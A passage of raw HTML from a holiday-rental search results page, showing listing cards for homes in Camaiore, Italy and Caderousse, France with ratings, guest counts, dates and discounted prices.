alt="Holiday Home - Camaiore , Italy - ITD036 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/itd/itd036_outdoor_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Italy</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/camaiore-itd036" aria-label="Camaiore" title="Camaiore" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Camaiore</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">4 Apr<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">287</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>172</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/camaiore-itd036" target="_blank" aria-label="view Camaiore (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/camaiore-itd036" title="Camaiore" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/caderousse-fpv354" aria-label="Link to Caderousse" title="Link to Caderousse" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Caderousse , France - FPV354 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/fpv/fpv354_outdoor_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">France</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/caderousse-fpv354" aria-label="Caderousse" title="Caderousse" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Caderousse</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">26 Sep<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">251</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>151</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/caderousse-fpv354" target="_blank" aria-label="view Caderousse (opens in a new window)" class="sc-894b2b27-1 